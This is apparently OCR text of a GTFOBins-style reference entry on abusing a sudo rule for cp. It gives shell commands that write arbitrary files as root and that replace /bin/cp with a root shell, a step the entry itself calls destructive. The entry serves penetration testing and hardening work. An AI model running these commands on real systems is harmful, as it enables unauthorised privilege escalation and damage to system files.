 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a)
LFILE=file_to_write
echo "DATA" | sudo cp /dev/stdin "$LFILE"
(b) This can be used to copy and then read or write files from a restricted file systems or with elevated
privileges. (The GNU version of cp has the --parents option that can be used to also create the
directory hierarchy specified in the source path, to the destination folder.)
LFILE=file_to_write
TF=$(mktemp)
echo "DATA" > $TF
sudo cp $TF $LFILE
(c) This overrides cp itself with a shell (or any other executable) that is to be executed as root, useful in
case a sudo rule allows to only run cp by path. Warning, this is a destructive action.
sudo cp /bin/sh /bin/cp
sudo cp